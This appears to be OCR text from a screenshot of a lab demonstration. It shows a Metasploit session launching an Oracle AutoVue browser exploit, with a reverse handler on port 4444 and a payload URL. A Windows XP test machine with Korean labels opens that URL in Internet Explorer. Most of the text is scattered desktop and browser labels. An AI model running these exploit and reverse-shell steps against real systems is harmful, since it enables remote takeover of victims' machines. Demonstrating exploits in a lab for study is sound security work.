 msf exploit(oracle_autovue_setmarkupmode) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.0.187:4444
[*] Using URL: http://192.168.0.187:8080/Efy3WFuQIutmYRy
[*] Server started.
msf exploit(oracle_autovue_setmarkupmode) >
1
2
Windows XP - Parallels Desktop
휴지통
EditPlus 3
MSN.com - Microsoft Internet Explorer
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
알마인드
VB Decompi...
뒤로 검색 즐겨찾기
주소(D) http://192,168,0,187:8080/Efy3WFuQIutmYRy 이동 연결
알약
COMRaider
Hotmail Skype Messenger My MSN Bing Latino
Web | MSN | Images | Video | News | Maps | Shopping
msn
Opera
ollydbg_su...
NEWS ENTERTAINMENT SPORTS MONEY LIVING LOCAL AUTOS OLYMPICS
business news investing quotes personal finance careers real estate
Parallels Share...
h2spice
인터넷
vuln_test,h...
test_hip,htm
ORACLE